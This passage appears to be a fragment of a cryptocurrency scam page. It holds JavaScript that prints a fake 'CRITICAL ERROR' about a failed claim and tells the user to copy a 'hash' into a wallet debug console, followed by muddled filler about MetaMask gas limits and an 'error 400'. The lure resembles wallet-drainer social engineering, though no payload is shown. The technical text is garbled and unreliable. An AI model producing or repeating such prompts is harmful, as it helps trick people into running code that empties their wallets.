
  console.error("CRITICAL ERROR: Manual p
atch required for Claim submission faile
d");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized ecosystem is constantly shifting,
which sometimes leads to temporary access
issues. The metamask-extension protocol requires
a specific gas limit to process complex multi-hop
swaps error 400. The best solution is to wait for the
next block confirmation before re-submitting the